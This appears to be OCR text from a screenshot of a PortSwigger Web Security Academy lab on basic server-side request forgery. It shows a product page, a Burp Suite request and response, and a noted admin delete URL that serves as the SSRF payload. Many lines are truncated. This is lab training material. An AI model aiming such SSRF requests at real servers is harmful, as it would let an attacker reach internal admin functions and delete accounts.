 Server-side request forger
Basic SSRF against the local
Google Translate
DeepSeek - Into the Unkno
https://0a7800c1036c805db36b36b400a9009c.web-security-academy.net/product?productId=6
linux
BugBounty
Learning
AI
Free PHP Projects wit...
Home | My account
Poo Head - It's not just an insult anymore.
$64.23
POO
HEAD
Description:
Do you find yourself thinking about what ludicrous games to play during the festive season? Do you think you'll never find anything as stupid as last year? Think
again, thanks to Poo Head. The game for everyone.
Simply throw poop at your friend's head and see how much you can get to stick. This game promotes positive mental health, as throwing turds at your friends is
secretly what everyone has dreamed of for so long. And, just to be greedy, three poops are included in each pack for optimal poop throwing entertainment.
We can only imagine that someone said 'this idea stinks' after the original pitch and the powers that be took it as a compliment because here it is, live, in the
brown flesh. So, simply strap on the helmet (included) and take it in turns to throw poop at your loved ones and friends. Kids will love it and adults will pretend they
don't.
London
Check stock
738 units
< Return to list
Burp Suite Professional v2024.11.2 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel Target: https://0a7800c1036c805db36b36b400a9009c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a7800c1036c805db36b36b400a9009c.web-security-academy.net
3 Cookie: session=1rtbgsWWcXSIedkmNLANjx06jkf9qK7e; session=
YXgCDr6BNFr84Od8ZdD0YIzKC76SZQyS
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:134.0) Gecko/20100101
Firefox/134.0
5 Accept: */
6 Accept-Language: en-US,en;q=0.5
7 Accept-Enc
8 Referer:
https://0a
t?product
9 Content-Ty
10 Content-Le
11 Origin:
https://0a
12 Sec-Fetch-
13 Sec-Fetch-
14 Sec-Fetch-
15 Priority:
16 Te: traile
17
18 stockApi=h
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=xdnbxLO6VNhZixbrlUtXPqM5FezKKqal; Secure; HttpOnly;
SameSite=None
5 X-Frame-Options: SAMEORIGIN
ader/css/academyLabHeader.css rel=
abs.css rel=stylesheet>
local server
header/js/labHeader.js">
yLabBanner is-solved'>
ner>
ogo>
itle-container>
sic SSRF against the local server
s=link-back href='
/portswigger.net/web-security/ssrf
sic-ssrf-against-localhost'>
ck&nbsp;to&nbsp;lab&nbsp;descripti
&nbsp;
25 vg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg'
Inspector
Notes
zsh
1 [No Name] +
X
1 https://0a7800c1036c805db36b36b400a9009c.web-security-academy.net/admin/delete?username=wiener
NORMAL [No Name][+] 100% ln :1 %:94
3 0 vim * 2025-01-30 10:33 PM rbl-gourp
Search 0 highlights
Search 0 highlights
Done
6,150 bytes | 306 millis
Event log (6) All issues (33)
Memory: 188.3MB